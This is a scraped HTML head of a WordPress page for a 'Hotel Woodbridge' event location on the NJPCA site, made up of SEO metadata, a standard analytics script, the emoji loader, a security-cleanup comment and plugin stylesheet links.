

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.njpca.org/locations/hotel-woodbridge/
body_size: 21114
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hotel Woodbridge - NJPCA</title>
	<link rel="canonical" href="https://www.njpca.org/locations/hotel-woodbridge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotel Woodbridge - NJPCA" />
	<meta property="og:description" content="Hotel Woodbridge" />
	<meta property="og:url" content="https://www.njpca.org/locations/hotel-woodbridge/" />
	<meta property="og:site_name" content="NJPCA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.njpca.org/locations/hotel-woodbridge/","url":"https://www.njpca.org/locations/hotel-woodbridge/","name":"Hotel Woodbridge - NJPCA","isPartOf":{"@id":"https://www.njpca.org/#website"},"datePublished":"2018-07-07T09:04:01+00:00","breadcrumb":{"@id":"https://www.njpca.org/locations/hotel-woodbridge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.njpca.org/locations/hotel-woodbridge/"]}]},{"@type":"BreadcrumbList","@id":"https://www.njpca.org/locations/hotel-woodbridge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.njpca.org/"},{"@type":"ListItem","position":2,"name":"Locations","item":"https://www.njpca.org/events/locations/"},{"@type":"ListItem","position":3,"name":"Hotel Woodbridge"}]},{"@type":"WebSite","@id":"https://www.njpca.org/#website","url":"https://www.njpca.org/","name":"NJPCA","description":"Our community Your health  Our commitment","publisher":{"@id":"https://www.njpca.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.njpca.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.njpca.org/#organization","name":"NJPCA","url":"https://www.njpca.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.njpca.org/#/schema/logo/image/","url":"https://www.njpca.org/wp-content/uploads/2018/05/logo.png","contentUrl":"https://www.njpca.org/wp-content/uploads/2018/05/logo.png","width":162,"height":152,"caption":"NJPCA"},"image":{"@id":"https://www.njpca.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NJPCA &raquo; Feed" href="https://www.njpca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NJPCA &raquo; Comments Feed" href="https://www.njpca.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8PTJ7T2NRE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.njpca.org\/locations\/hotel-woodbridge\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8PTJ7T2NRE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8PTJ7T2NRE', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.njpca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>

<link rel='stylesheet' id='simple_tooltips_style-css' href='https://www.njpca.org/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.njpca.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.njpca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1690910518' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.njpca.org/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.njpca.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='events-manager-pro-css' href='https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=2.64' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.njpca.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_high_contrast-css' href='https://www.njpca.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_high_contrast.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.njpca.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.njpca.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='suffice-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
